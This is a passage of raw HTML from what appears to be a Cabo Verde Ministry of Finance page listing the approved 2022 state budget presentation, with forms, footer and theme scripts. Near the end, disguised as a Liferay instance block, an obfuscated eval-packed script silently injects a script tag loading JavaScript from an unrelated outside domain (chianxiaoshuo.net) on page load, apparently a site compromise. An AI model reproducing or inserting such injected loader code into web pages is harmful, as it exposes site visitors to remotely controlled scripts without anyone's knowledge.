href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2332305?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883" > Apresentação_do_OE_2022_Aprovado.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=PY7jrnUD" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=PY7jrnUD" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=PY7jrnUD" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768806076886"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116883\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116883%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INST